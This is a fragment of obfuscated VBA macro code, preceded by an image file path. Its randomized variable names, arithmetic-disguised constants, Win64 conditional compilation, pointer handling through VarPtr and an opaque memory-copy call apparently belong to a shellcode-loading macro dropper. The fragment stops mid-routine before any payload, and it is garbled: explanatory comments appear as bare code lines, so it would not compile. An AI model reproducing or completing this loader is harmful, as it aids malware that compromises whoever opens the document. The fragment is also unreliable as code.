 Function arch(lionet)
Dim desmograthus As Integer
Dim drought As Integer
Dim dangleberry As Integer
Dim scopolia As Byte
#If (6 * 3 + 5) > (7 - 2 * 1) And (48 - 6 * 8) * 2 < (Win64) Then
Dim senary As Variant
Dim militarized As LongPtr
providently = 43 + 57 - 92
Dim bowing As LongPtr
Dim poisonous As Variant
Dim ex As String
Dim fernlike As LongPtr
Dim synchronistical As String
#End If
#If (8 * 2 + 5) > (7 - 2 * 1) And Not (21 - 7 * 3) * 2 < (Win64) Then
Dim militarized As Long
providently = 112 + 64 - 172
NumBytesToWrite
Dim bowing As Long
Dim fernlike As Long
#End If
Pointer to where data will be written
accusation = VarPtr(militarized)
lankiness = policeman(accusation, VarPtr(lionet) + 8, providently)
diode = -1
bowing = 91 + 90 - 181
Pointer to the buffer that contains data to be written
crossroad = 18 + 69 - 87
fernlike = 9593
mh = 29 + 127 + 3940
melodramatically = 64